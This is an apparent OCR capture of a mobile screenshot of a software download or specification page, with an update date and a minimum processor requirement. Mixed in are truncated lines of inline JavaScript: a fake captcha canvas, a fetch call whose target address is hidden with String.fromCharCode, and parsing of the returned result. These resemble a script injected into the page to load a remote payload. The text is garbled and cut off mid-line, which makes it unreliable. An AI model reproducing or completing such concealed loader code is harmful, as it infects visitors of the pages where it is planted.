
Update date:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum